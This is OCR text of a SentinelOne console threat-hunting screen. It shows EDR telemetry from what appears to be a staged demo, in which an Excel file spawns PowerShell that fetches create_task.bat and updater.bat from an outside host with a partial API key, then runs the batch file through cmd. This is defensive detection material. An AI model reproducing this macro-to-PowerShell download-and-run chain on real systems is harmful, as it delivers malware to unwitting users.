 SentinelOne - Management Con
euce1-110-nfr.sentinelone.net/dv/hunting
Singularity Marketplace
?
Sezer Arslan (Admin)
VISIBILITY HUNTING CUSTOM RULES
SrcProcCmdLine Contains Any...
20 results
SrcProcStorylineId = "1214BB...
165 results
DstIp = "185.216.178.155"
Try S1 Hunter
Chrome Extension
Load Query Save New Query
Time Zone: Local Browser
Main Query + Add Sub Query
Events Last 24 Hours Max Results: 2000 Loading Mode: Priority Fields + Custom Rule
1 SrcProcStorylineId = "1214BB799C4474DA"
All Events 165 Processes 23 Cross Process 21 Indicators 16 Files 45 Network Actions 7 DNS 4 URL 2 Registry 17 Scheduled Tasks 1 Command Scripts 29
Actions Data Fetched No Items Selected 16 Results 100 Results Columns Export
Source Process Image Path Target File Path Source Pr... Source Proce...
\Office16\EXCEL.EXE" "C:\Users\Sezer\Desktop\demo\edrdemo.xlsx" C:\Program Files\Microsoft Office\root\Office16\EXCEL.EXE C:\Users\Sezer\Desktop\demo\A013A5DB.tmp False TROP-USR00039
\Office16\EXCEL.EXE" "C:\Users\Sezer\Desktop\demo\edrdemo.xlsx" C:\Program Files\Microsoft Office\root\Office16\EXCEL.EXE C:\Users\Sezer\AppData\Local\Temp\~DF6D14FD76CD80A5BF.TMP False TROP-USR00039
\Office16\EXCEL.EXE" "C:\Users\Sezer\Desktop\demo\edrdemo.xlsx" C:\Program Files\Microsoft Office\root\Office16\EXCEL.EXE C:\Users\Sezer\AppData\Local\Temp\~DF2540272938300167.TMP False TROP-USR00039
uest https://edr01.demo-toolkit.de/create_task.bat?apikey=KSiz9bHXSWRrWiFdq33NWik3IHg... C:\WINDOWS\system32\WindowsPowerShell\v1.0\powershell.exe C:\Users\Sezer\AppData\Local\Temp\__PSScriptPolicyTest_o0gab3oq.xs5.ps1 False TROP-USR00039
uest https://edr01.demo-toolkit.de/create_task.bat?apikey=KSiz9bHXSWRrWiFdq33NWik3IHg... C:\WINDOWS\system32\WindowsPowerShell\v1.0\powershell.exe C:\Users\Sezer\AppData\Local\Temp\__PSScriptPolicyTest_erzbpko1.ts2.psm1 False TROP-USR00039
uest https://edr01.demo-toolkit.de/updater.bat?apikey=KSiz9bHXSWRrWiFdq33NWik3IHggAF... C:\WINDOWS\system32\WindowsPowerShell\v1.0\powershell.exe C:\Users\Sezer\AppData\Local\Temp\__PSScriptPolicyTest_v13y5s0z.f3j.ps1 False TROP-USR00039
uest https://edr01.demo-toolkit.de/updater.bat?apikey=KSiz9bHXSWRrWiFdq33NWik3IHggAF... C:\WINDOWS\system32\WindowsPowerShell\v1.0\powershell.exe C:\Users\Sezer\AppData\Local\Temp\__PSScriptPolicyTest_4yygmjzs.4gy.psm1 False TROP-USR00039
C:\Users\Sezer\AppData\Local\Temp/create_task.bat" " C:\WINDOWS\system32\cmd.exe C:\Program Files\CDB\2020.accdb False TROP-USR00039
C:\WINDOWS\system32\WindowsPowerShell\v1.0\powershell.exe C:\Users\Sezer\AppData\Local\Temp\__PSScriptPolicyTest_daootbdq.jde.ps1 False TROP-USR00039
C:\WINDOWS\system32\WindowsPowerShell\v1.0\powershell.exe C:\Users\Sezer\AppData\Local\Temp\__PSScriptPolicyTest_hqdgq4vo.wnd.psm1 False TROP-USR00039
\Office16\EXCEL.EXE" "C:\Users\Sezer\Desktop\demo\edrdemo.xlsx" C:\Program Files\Microsoft Office\root\Office16\EXCEL.EXE C:\Users\Sezer\AppData\Local\Temp\~DFA8BC4391B1844158.TMP False TROP-USR00039
\Office16\EXCEL.EXE" "C:\Users\Sezer\Desktop\demo\edrdemo.xlsx" C:\Program Files\Microsoft Office\root\Office16\EXCEL.EXE C:\Users\Sezer\Desktop\demo\~$edrdemo.xlsx False TROP-USR00039
\Office16\EXCEL.EXE" "C:\Users\Sezer\Desktop\demo\edrdemo.xlsx" C:\Program Files\Microsoft Office\root\Office16\EXCEL.EXE C:\Users\Sezer\AppData\Local\Temp\{AA51160A-151C-46F0-A9AF-EBF1074E0BA1} False TROP-USR00039
\Office16\EXCEL.EXE" "C:\Users\Sezer\Desktop\demo\edrdemo.xlsx" C:\Program Files\Microsoft Office\root\Office16\EXCEL.EXE C:\Users\Sezer\AppData\Local\Microsoft\Office\OTele\excel.exe.db-shm False TROP-USR00039
\Office16\EXCEL.EXE" "C:\Users\Sezer\Desktop\demo\edrdemo.xlsx" C:\Program Files\Microsoft Office\root\Office16\EXCEL.EXE C:\Users\Sezer\AppData\Local\Microsoft\Office\OTele\excel.exe.db-wal
1 Items selected Clear
2:44 PM
10/21/2021